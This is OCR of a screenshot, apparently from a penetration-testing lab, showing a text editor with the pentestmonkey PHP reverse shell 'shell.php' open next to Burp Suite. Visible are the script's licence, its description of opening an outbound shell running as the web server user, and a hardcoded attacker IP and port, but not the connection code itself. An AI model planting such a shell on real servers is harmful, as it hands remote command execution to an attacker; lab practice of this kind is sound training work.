 Open
shell.php
~/Desktop/gooann/natraj-192.168.146.69
Save
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.146.63';  // CHANGE THIS
50 $port = 4445;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
Saving file “/home/aacai/Desktop/gooann/natraj-192.168.146.69…
PHP
Tab Width: 8
Ln 50, Col 13
INS
192.168.146.71
192.168.146.73
Burp Suite Community Edition v2020.12.1 - Temporary Project
Size
Modified
Star
7.2 kB
13:54
5.5 kB
15:00
“shell.php” selected (5.5 kB)
Done